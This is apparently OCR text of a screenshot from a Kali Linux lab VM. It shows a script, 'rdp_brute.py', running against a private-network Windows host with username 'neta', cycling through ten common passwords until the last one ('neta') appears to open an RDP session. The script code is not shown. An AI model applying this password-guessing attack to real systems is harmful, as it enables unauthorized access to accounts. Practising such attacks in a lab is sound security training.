 kali-linux-2023.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4:42
python3 rdp_brute.py
File Actions Edit View Help
root@kali ~ nano rdp_brute.py
root@kali ~ python3 rdp_brute.py
[*] Starting brute-force on 192.168.56.102 with username 'neta'...
[1/10] Trying password: 123456
[-] Failed.
[2/10] Trying password: admin
[-] Failed.
[3/10] Trying password: administrator
[-] Failed.
[4/10] Trying password: password
[-] Failed.
[5/10] Trying password: admin123
[-] Failed.
[6/10] Trying password: test123
[-] Failed.
[7/10] Trying password: welcome
[-] Failed.
[8/10] Trying password: qwerty
[-] Failed.
[9/10] Trying password: 1234
[-] Failed.
[10/10] Trying password: neta
FreeRDP: 192.168.56.102
Recycle Bin
Learn about
this picture
Wireshark
Microsoft
Edge
Type here to search
3:12 PM
5/19/2025
1
Right Ctrl